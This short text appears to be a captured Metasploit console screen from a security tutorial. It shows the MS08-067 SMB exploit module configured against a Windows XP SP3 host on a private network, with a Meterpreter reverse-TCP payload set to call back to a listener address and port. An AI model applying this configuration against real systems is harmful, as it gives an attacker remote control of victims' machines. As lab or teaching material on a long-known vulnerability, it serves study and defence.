 clipboard.png - JPEGView
lport => 1122
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.20 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.7 yes The listen address (an interface may be specified)
LPORT 1122 yes The listen port
Exploit target:
Id Name
-- ----
34 Windows XP SP3 Chinese - Simplified (NX)
安全鸭